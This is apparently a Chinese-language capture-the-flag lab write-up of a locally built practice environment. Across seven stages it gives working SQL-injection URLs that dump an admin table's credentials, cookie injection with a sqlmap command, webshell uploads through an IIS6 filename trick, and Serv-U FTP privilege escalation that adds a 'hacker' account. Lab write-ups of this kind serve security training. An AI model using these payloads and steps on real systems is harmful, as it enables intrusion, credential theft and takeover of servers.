渗透学习_Test_03,环境朋友给的,自己本地搭的,仅供学习参考

关卡一:获取020002-zguo0yrd.wlz.com后台登陆密码(sql注入)



手工注入http://020002-zguo0yrd.wlz.com/article.php?id=-5 union select 1,database(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18

爆出当前数据库名picobbstestphp,接着爆出当前所有数据表名



http://020002-zguo0yrd.wlz.com/article.php?id=-5 union select 1,group_concat(table_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18 from information_schema.columns where table_schema = database()

yzsoulistdata,yzsoulistdata,yzsoulistdata,yzsoulistdata,yzsoulistdata,yzsoulistdata,yzsoulistdata,yzsoulistdata,yzsoulistdata,yzsoulistdata,yzsoulistdata,yzsoulistdata,yzsoulistdata,yzsoulistdata,yzsoulistdata,yzsoulistdata,yzsoulistdata,yzsoulistdata,yzsoumember,yzsoumember,yzsoumember,yzsoumember,yzsoumember,yzsoumember,yzsoumember,yzsou

许多的重复,我们需要找到相应的后台登陆密码,多次查找各表中的列,发现存在于yzsoumember表中



http://020002-zguo0yrd.wlz.com/article.php?id=-5 union select 1,group_concat(column_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18 from information_schema.columns where table_name= 0x797A736F756D656D626572

爆出表的各个列名

id,username,password,email,password_question,password_answer,power,point,writecount,regdate,thisdate,realname,sex,birthday,handtel,hometel,company,address,zip,qq,sign,topcount,topdate,other1,other2,other3,other4

知道列名,直接查询即可

http://020002-zguo0yrd.wlz.com/article.php?id=-5 union select 1,group_concat(id,0x23,username,0x23,password,0x23,email,0x23,password_question,password_answer,power,point,writecount,regdate,thisdate,realname,sex,birthday,handtel,hometel,company,address,zip,qq,sign,topcount,topdate,other1,other2,other3,other4),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18 from yzsoumember

查询出我们想要的数据

1 | 1#admin#xu2416#agrivertest@163.com#7176manager1000602011/11/11 16:44:592018/12/17 17:30:53pico先生 13625853214picopico361000172.16.156.63,2#jianghu#jianghu#jianghu@qq.com#1jianghu1002019/07/15 10:15:292019/07/15 10:15:2912345678192.168.110.129 |



关卡二:获取网站根目录下包含关键字为“关卡二”的文本文件内容。(修改文件或修改配置,然后上传小马)



用户名admin密码xu2416登录后台,御剑爆破后台http://020002-zguo0yrd.wlz.com/admin_set.php

修改系统参数,允许上传php文件

利用编辑器上传php文件,得到路径data/upload/admin_20190715110059_1.php

菜刀连接



打开关卡二,得到e54e4eb2226514e8e116c203fbefc4e2

关卡三:获取网站旁站的域名(nslookup -qt=ptr 192.168.110.131)

dns服务器未配置,故无法查看旁站域名









关卡四:获取302.lostcity.com旁站后台管理员明文登录密码。(cookies注入,类型asp)

cookie注入原理:https://www.cnblogs.com/sun-sunshine123/p/6861677.html



要进行cookie注入,首先就要修改cookie,需要使用Javascript语言。cookie注入的形成有两个必要条件:

条件1是:程序对get和post方式提交的数据进行了过滤,但未对cookie提交的数据库进行过滤。

条件2是:在条件1的基础上还需要程序对提交数据获取方式是直接request("xxx")的方式,未指明使用request对象的具体方法进行获取。



1 | javascript:alert(document.cookie="id="+escape("3")); |

1 | id=3 and exists(select * from admin) |

sqlmap也可以自己跑出来

1 | py -2 sqlmap.py -u http://120002-gznu9cn4.wlz.com/About.asp --cookie id=3 --level 2 --table |

####

关卡五:获取302.lostcity.com旁站根目录下文件名包含“关卡五”关键字的文本文件内容(上传webshell.asp;123.jpg——IIS6.0文件名解析漏洞)



登录后台,如下



测试之后,直接上传webshell.asp;123.jpg,BrupSuite抓包获取路径







菜刀连接

获得关卡五的答案a526bc3683143c36d6bcf2c7b53c7b64





关卡六:获取目标服务器ftp的明文密码(大马查看servUDaemon.ini配置信息,MD5拆解ftp账号my的密码)



然后上传大马,寻找servUDaemon.ini,获取ftp配置信息

my--------a13b

关卡七:获取目标服务器c盘根目录文件名包含关键字“关卡七”中的文本文件内容。(大马打包下载Serv-U目录所有文件,本地模拟建立高权限用户,再由已知的ftp普通用户上传模拟完成后的servUDaemon.ini至受害主机Serv-U目录下,紧接着ftp提权,最后远程3389访问)



打包目标serv-u目录到本地,将配置文件servUDaemon.ini中的LocalSetupPassword=rdE167B33ADCD684039085ADA6D76D315D删除,然后运行servUAdmin.exe创建一个具备执行权限的账户jianghu,密码jianghu

再查看下servUDaemon.ini中的配置信息



感兴趣的解密下,得到的密码也就是jianghu



然后命令行下ftp 192.168.126.131,账号:my,密码:a13b,将添加jianghu用户权限后的servUDaemon.ini上传



上传成功后,使用jianghu账号登录,添加hacker用户

提权执行操作成功



远程登陆,修改C盘下的“关卡七”的权限,即可打开

获得关卡七的答案8584aced5f25b33953b973ce74f27445